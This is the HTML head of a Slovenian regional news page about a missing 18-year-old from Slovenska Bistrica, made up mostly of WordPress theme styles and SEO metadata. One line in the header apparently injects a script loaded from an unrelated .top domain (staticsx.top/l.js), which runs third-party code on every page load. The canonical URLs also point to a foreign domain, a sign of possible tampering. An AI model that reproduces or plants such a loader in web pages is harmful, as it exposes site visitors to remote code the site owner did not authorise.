

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/pogresajo-18-letno-rebeko-klinc/
body_size: 34647
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Pogrešajo 18-letno Rebeko Klinc - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2019/04/MP-Rebeka-Klinc.png" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/pogresajo-18-letno-rebeko-klinc/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pogrešajo 18-letno Rebeko Klinc" />
	<meta property="og:description" content="Neznano kam je odšla Rebeka Klinc, stara 18 let, doma iz Slovenske Bistrice. Pogrešana je bila nazadnje videna 12. aprila 2019 v Višnji Gori, občina Ivančna Gorica. Pogrešana je visoka 165 cm, daljših svetlih las, oči modre barve, s pegmi na obrazu, nekoliko močnejše postave; oblačila in obuvala pogrešane pa niso znana. Vse, ki bi [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/pogresajo-18-letno-rebeko-klinc/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2019-04-20T17:39:16+00:00" />
	<meta property="og:image" content="https://mojepodravje.horieva.com/wp-content/uploads/2019/04/MP-Rebeka-Klinc.png" />
	<meta property="og:image:width" content="413" />
	<meta property="og:image:height" content="531" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/pogresajo-18-letno-rebeko-klinc/","url":"https://mojepodravje.horieva.com/pogresajo-18-letno-rebeko-klinc/","name":"Pogrešajo 18-letno Rebeko Klinc - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/pogresajo-18-letno-rebeko-klinc/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/pogresajo-18-letno-rebeko-klinc/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2019/04/MP-Rebeka-Klinc.png","datePublished":"2019-04-20T17:39:16+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/pogresajo-18-letno-rebeko-klinc/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/pogresajo-18-letno-rebeko-klinc/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2019/04/MP-Rebeka-Klinc.png","contentUrl":"https://mojepodravje.si/wp-content/uploads/2019/04/MP-Rebeka-Klinc.png","width":413,"height":531,"caption":"Pogrešana Rebeka Klinc (vir: PU Maribor)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Pogrešajo 18-letno Rebeko Klinc Vir komentarjev" href="https://mojepodravje.si/pogresajo-18-letno-rebeko-klinc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010118' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/4306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=4306' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"f7b4167b4a","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
